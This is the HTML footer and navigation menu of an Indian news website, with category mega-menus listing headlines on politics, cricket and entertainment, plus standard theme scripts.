                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/rahul-gandhi-urges-telangana-himachal-pradesh-cms-to-introduce-rohit-vemula-act-against-discrimination/"  rel="bookmark" title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination">Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3704";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "926";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/vijay-meets-families-of-karur-stampede-victims-in-consolation-drive/"  rel="bookmark" class="td-image-wrap " title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vijay-consoles-Karur-tragedy-families (1)" title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/vijay-meets-families-of-karur-stampede-victims-in-consolation-drive/"  rel="bookmark" title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive">Vijay Meets Families of Karur Stampede Victims in Consolation Drive</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/legendary-robert-redford-dies-at-89-actor-director-sundance-founders-legacy-remembered/"  rel="bookmark" class="td-image-wrap " title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-218x150.webp 218w, https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/legendary-robert-redford-dies-at-89-actor-director-sundance-founders-legacy-remembered/"  rel="bookmark" title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered">Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "912";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "228";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" class="td-image-wrap " title="PM Congratulates Women’s Team After World Cup Triumph" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg 218w, https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CHAMPIONS FOREVER." title="PM Congratulates Women’s Team After World Cup Triumph" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" title="PM Congratulates Women’s Team After World Cup Triumph">PM Congratulates Women’s Team After World Cup Triumph</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" class="td-image-wrap " title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Mango-News-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango-News-Portal" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown">Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-highlights-india-overpowers-pakistan-by-7-wickets-in-asia-cup-2025/"  rel="bookmark" class="td-image-wrap " title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-218x150.webp 218w, https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-highlights-india-overpowers-pakistan-by-7-wickets-in-asia-cup-2025/"  rel="bookmark" title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025">IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10579";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2645";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" class="td-image-wrap " title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp 218w, https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar">Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" class="td-image-wrap " title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp 218w, https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi at Bullet Train Site!" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!">PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" class="td-image-wrap " title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp 218w, https://themangonews.com/storage/2025/11/Congress-Wins-Big-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Congress Wins Big" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal">Congress wins in Jubilee Hills while BJP surges in Nuapada –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" class="td-image-wrap " title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp 218w, https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NDA’s Stronghold National Democratic Alliance" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned">Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
